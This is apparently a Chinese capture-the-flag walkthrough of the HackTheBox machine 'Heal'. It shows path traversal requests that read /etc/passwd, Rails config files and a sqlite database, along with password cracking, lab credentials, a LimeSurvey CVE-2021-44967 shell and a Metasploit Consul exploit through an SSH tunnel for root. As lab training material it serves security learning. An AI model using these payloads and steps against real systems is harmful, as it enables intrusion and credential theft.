信息搜集
端口探测
1 | ┌──(root㉿kali)-[~/Desktop/tmp/tmp] |
开启了80端口和22端口
子域名枚举
访问80端口会自动跳转heal.htb,添加hosts,枚举子域名枚举出来一个api
1 | ┌──(root㉿kali)-[~/Desktop/tmp/tmp] |
将api也添加进hosts
外部打点
任意文件读取

注册过后是一个简历生成器,填好之后生成抓包,可以抓到一个download的路由
1 | GET /download?filename=cd966abb8c424272f040.pdf HTTP/1.1 |
将filename改为/download?filename=/etc/passwd
1 | root:x:0:0:root:/root:/bin/bash |
可以知道有一个ron的用户
api.heal.htb是一个ruby on rails版本号是7.1.4,通过查看手册可以知道配置文件为/config/environments/production.rb可以读取到
1 | /download?filename=../../config/environments/production.rb |
继续翻一翻可以翻到数据库的路径为config/database.yml
1 | /download?filename=../../config/database.yml |
有了数据库文件的路径将他下载下来
1 | curl 'http://api.heal.htb/download?filename=../../storage/development.sqlite3' -H "Authorization: Bearer eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjo0fQ.J0NnCAdf82F0IukEy8HTIUHK49VpBnwHhtd4hBp-Y_w" -o de.sqlite3 |
然后用navicat连接

用john爆破密码
1 | ┌──(root㉿kali)-[~/Desktop/tmp/tmp] |
第一个ralph@heal.htb的密码被爆破出来了,但是ssh密码不正确,继续翻一翻web
web页面还有一个/survey,访问点击之后会调整take-survey.heal.htb加入hosts
目录爆破
扫描目录
1 | ┌──(root㉿kali)-[~/Desktop/tmp/tmp] |
可以看到很多都会302跳转到http://take-survey.heal.htb/index.php/admin/authentication/sa/login
RCE
访问一下看看,是一个登录的地方,用爆破出来的密码登陆一下
1 | ralph:147258369 |
登录成功后可以看到是limeservey,在网上一搜能搜到存在一个CVE-2021-44967
1 | ┌──(root㉿kali)-[~/Desktop/tmp/tmp/CVE-2021-44967] |
1 | ┌──(root㉿kali)-[~/Desktop/tmp] |
shell弹出来了
提权ron
1 | www-data@heal:/$ find / -perm -u=s 2>/dev/null |
suid没找到什么有用的东西,计划任务也没有东西,找一下敏感文件
1 | 最终在/var/www/limesurvey/application/config/config.php发现密码AdmiDi0_pA$$w0rd |
然后ssh登录ron试试,发现密码正确
提权root
1 | ron@heal:~$ sudo -l |
sudo -l没有东西,查看本地的网络
1 | ron@heal:/opt$ ss -lntup |
发现有好多开在本地的端口,3000是跟80一样页面,8500有新服务(Consul),Services也能看出80是总出口,Heal对应本地3000,API对应本地3001,PostgreSQL对应本地5432
ssh做个代理将流量转向8500端口
1 | ssh -L 8500:127.0.0.1:8500 -Nf ron@10.10.11.46 |
msf可以搜索到Consul的漏洞
1 | 14 exploit/multi/misc/consul_rexec_exec 2018-08-11 excellent Yes Hashicorp Consul Remote Command Execution via Rexec |
1 | use 15 |
然后就拿到shell了
1 | meterpreter > shell |
